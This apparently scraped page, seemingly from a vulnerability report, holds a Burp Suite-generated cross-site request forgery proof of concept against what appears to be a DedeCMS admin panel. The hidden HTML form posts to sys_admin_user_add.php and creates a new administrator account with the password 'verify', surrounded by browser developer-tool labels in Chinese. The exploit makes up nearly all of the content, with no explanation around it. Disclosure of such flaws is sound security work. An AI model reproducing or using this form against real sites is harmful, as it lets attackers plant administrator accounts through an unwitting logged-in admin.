 Submit request
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Ha
搜索 HTML
<html>
<!--CSRF PoC - generated by Burp Suite Professional-->
<head></head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://dedev/admin/sys_admin_user_add.php" method="POST">
<input type="hidden" name="_csrf_token" value="4865b0169e2d05daed5c1fc387b7b01f">
<input type="hidden" name="dopost" value="add">
<input type="hidden" name="userid" value="verify">
<input type="hidden" name="uname" value="verify">
<input type="hidden" name="pwd" value="verify">
<input type="hidden" name="usertype" value="10">
<input type="hidden" name="typeids[]" value="0">
<input type="hidden" name="tname" value="verify">
<input type="hidden" name="email" value="verify@gmail.com">
<input type="hidden" name="safecode" value="2ab53885e6a4f85e0a935c2f">
<input type="hidden" name="randcode" value="27950">
<input type="submit" value="Submit request">
</form>
</body>
</html>